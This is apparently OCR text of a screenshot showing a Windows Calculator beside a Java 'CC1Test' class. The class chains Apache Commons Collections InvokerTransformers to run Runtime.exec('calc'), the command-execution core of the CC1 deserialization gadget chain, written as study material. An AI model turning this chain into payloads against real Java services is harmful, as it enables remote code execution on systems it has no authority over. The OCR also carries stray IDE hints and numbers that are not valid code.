 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException,
15 4
// new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);//r.exec("calc");
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
// Class c = Runtime.class;
// Method getRuntimeMethod = c.getMethod("getRuntime",null);
// Runtime r = (Runtime) getRuntimeMethod.invoke(null,null);
// Method execMethod = c.getMethod("exec", String.class);
// execMethod.invoke(r,"calc");
}